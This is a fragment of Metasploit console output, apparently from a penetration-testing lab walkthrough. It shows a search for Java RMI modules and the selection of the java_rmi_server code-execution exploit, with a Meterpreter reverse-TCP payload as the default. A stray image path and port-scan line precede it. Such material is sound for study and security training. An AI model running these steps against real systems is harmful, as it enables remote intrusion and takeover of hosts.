 513/tcp open login?
=[ metasploit v6.2.11-dev ]
+ -- --=[ 2233 exploits - 1179 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Open an interactive Ruby terminal with
irb
msf6 > search java_rmi
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/java_rmi_registry normal No Java RMI Registry Interfaces Enumeration
1 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
2 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java RMI Server Insecure Endpoint Code Execution Scanner
3 exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent No Java RMIConnectionImpl Deserialization Privilege Escalation
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/browser/java_rmi_connection_impl
msf6 > use 1 exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) >